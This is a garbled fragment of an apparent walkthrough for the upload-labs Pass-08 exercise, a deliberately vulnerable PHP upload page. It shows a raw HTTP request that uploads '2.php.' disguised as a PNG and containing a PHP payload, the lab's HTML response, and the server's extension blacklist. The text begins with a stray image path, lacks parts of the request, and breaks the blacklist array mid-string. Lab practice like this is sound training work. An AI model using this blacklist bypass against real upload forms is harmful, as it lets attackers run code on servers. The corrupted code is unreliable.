 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarywAAVT18hbvVz1oIW
Content-Disposition: form-data; name="upload_file"; filename="2.php."
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundarywAAVT18hbvVz1oIW
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarywAAVT18hbvVz1oIW--
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".
",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".
,".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",
f",".swf",".htaccess",".ini");